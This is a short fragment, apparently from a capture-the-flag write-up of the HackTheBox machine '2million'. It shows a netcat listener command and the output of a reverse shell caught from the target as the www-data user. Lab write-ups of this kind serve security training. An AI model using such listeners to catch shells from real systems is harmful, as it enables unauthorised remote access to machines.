 nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 2million.htb 34988
bash: cannot set terminal process group (1036): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$